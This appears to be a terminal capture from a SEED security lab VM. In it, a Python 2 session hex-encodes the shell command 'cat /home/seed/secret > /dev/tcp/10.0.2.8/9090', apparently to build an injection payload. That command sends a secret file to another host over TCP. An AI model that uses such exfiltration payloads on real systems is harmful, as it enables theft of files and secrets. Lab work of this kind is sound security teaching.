 [09/11/20]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/secret > /dev/tcp/10.0.2.8/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e3
22e382f393039300a'
>>>